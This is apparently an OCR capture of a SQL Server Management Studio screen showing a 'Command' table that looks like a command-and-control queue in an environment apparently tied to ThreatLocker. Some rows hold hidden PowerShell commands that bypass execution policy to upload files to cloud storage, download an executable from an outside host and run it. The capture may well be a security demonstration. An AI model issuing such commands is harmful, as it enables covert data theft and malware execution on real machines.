 ZTW-API-01.CommandDB - dbo.Command - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Project Query Designer Tools Window Help
New Query
Change Type
CommandDB
Execute
Object Explorer
ZTW-API-01.Comm...B - dbo.Command
SQLQuery7.sql - ZTW...(threatlocker (58))*
SQLQuery6.sql - ZTW...(threatlocker (75))
SQLQuery5.sql - ZTW...(threatlocker (72))
Connect
ZTW-API-01 (SQL Server 15.0.2095 - Z
Databases
System Databases
Database Snapshots
CommandDB
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
ZTW-API-01 (SQL Server 15.0.2095 - tl
Databases
System Databases
Database Snapshots
CommandDB
Database Diagrams
Tables
System Tables
FileTables
External Tables
Graph Tables
dbo.Command
dbo.CommandResult
Views
External Resources
Synonyms
Programmability
Stored Procedures
System Stored Procedures
dbo.DEV_CommandGet
dbo.DEV_CommandResult
Functions
Database Triggers
Assemblies
Types
Rules
Defaults
Sequences
Service Broker
Storage
Security
Security
Comma... Command
46 dir
47 powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command "& { Function UploadFile (Param ([string]$path) Process {$Uri = 'https://www.googleapis.com/upload/storage/v1...
48 mkdir c:\test1234\
49 dir c:\*.*
50 powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://2s0t5aq.threatlocker.com/boo.exe' -OutFile 'c:\test1234\boo.exe'"
51 dir c:\test1234\*.*
NULL start c:\test1234\boo.exe
NULL NULL
7 of 7 Cell is Modified.
Ready
4:22 PM
1/10/2023